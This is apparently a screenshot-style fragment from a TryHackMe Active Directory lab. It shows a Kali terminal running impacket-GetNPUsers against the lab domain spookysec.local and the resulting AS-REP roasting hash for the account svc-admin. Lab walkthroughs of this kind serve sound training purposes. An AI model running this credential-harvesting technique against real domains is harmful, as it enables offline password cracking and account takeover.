 (kali㉿kali)-[~/TryHackMe/THM_AttacktiveDirectory]
$ impacket-GetNPUsers spookysec.local/svc-admin
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Cannot authenticate svc-admin, getting its TGT
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime
timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:72dd38cd6b587ab83a26aceda8dc269b$f45be0a3127dd23ff0f60b03
8f17c5c328657cdb1321d3d3bd1dadca888491f3f7a58390aa0f313b2b7d384c8f0640ad3169a57cc3d97a3b55e8c2491
d39048a6f449b0d9b39ca5ee7c78651ed38fd2a5e173cb91c42626b37d0140ca78d1bb97c6f30306e995c1032168ff0d0
7748abafe67745ef7509f06ba1152b2d5fecbef51